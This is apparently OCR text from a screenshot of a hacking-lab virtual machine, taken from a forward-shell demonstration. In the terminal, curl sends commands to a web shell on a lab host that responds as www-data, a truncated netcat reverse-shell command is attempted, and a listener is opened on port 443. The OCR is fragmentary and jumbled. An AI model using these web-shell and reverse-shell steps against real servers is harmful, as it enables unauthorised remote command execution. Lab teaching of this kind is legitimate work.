 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
<head>
<title>Dummy Site</title>
</head>
<body>
<p>Hello world!</p>
<code>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</code> </body>
</html>
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id' | pup code
<code>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</code>
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id' | pup code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=nc 10.11.' | pup code text{}
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 144873 bytes 10941677 (10.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2171 bytes 429094 (429.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2171 bytes 429094 (429.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
oxdf@hacky[~/forwardshell]$ nc -lnvp 443
Listening on 0.0.0.0 443
OFF 0:bash* hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl